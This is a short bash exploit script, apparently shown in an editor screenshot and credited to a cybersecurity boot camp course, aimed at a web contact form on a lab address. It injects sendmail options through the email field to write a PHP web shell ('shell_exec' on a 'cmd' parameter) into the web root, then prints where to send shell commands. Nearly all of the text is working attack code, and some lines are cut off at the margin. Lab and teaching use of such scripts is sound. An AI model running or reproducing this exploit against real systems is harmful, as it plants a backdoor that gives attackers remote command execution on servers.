 GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/maste>
TARGET=http://192.168.1.115
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.>
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi